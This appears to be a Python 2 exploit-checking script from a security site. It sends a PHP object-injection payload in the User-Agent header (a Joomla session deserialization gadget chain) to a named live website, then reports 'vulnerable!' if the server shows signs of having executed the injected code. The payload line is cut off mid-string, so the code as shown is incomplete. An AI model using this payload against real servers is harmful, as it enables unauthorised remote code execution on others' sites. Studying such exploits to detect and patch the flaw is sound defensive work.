 1 #!/usr/bin/env python
2 #-*- coding:utf-8 -*-
3
4 import sys
5 import urllib2
6 import cookielib
7
8 url = 'http://www.secpulse.com/'
9
10 UA = {"User-Agent":'}__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\x
11
12 cj = cookielib.CookieJar()
13 opener = urllib2.build_opener(urllib2.HTTPCookieProcessor(cj))
14 urllib2.install_opener(opener)
15 urllib2.socket.setdefaulttimeout(10)
16 req1  = urllib2.Request(url=url,headers=UA)
17 opener.open(req1)
18
19 req2  = urllib2.Request(url=url)
20 result = opener.open(req2).read()
21 #print result
22
23 if 'SERVER["REMOTE_ADDR"]' in result:
24     print "vulnerable!"
SecPulse安全脉搏